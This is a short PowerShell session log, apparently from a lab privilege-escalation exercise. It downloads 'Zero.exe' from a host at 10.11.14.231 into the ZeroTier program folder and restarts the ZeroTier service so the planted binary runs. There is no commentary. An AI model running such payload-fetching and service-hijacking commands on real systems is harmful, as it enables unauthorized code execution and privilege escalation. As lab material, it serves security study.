 PS C:\Program Files (x86)\Zero Tier> ls
Directory: C:\Program Files (x86)\Zero Tier
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/14/2021 6:08 PM Zero Tier One
PS C:\Program Files (x86)\Zero Tier> wget http://10.11.14.231/Zero.exe -o Zero.exe
PS C:\Program Files (x86)\Zero Tier> dir
Directory: C:\Program Files (x86)\Zero Tier
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/14/2021 6:08 PM Zero Tier One
-a---- 3/22/2021 7:57 AM 73802 Zero.exe
PS C:\Program Files (x86)\Zero Tier> sc start "zertieroneservice"
PS C:\Program Files (x86)\Zero Tier> Stop-Service -name "zerotieroneservice"
PS C:\Program Files (x86)\Zero Tier> Start-Service -name "zertieroneservice"
Start-Service : Cannot find any service with service name 'zertieroneservice'.
At line:1 char:1
+ Start-Service -name "zertieroneservice"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (zertieroneservice:String) [Start-Service], ServiceCommandException
+ FullyQualifiedErrorId : NoServiceFoundForGivenName,Microsoft.PowerShell.Commands.StartServiceCommand
PS C:\Program Files (x86)\Zero Tier> Start-Service -name "zerotieroneservice"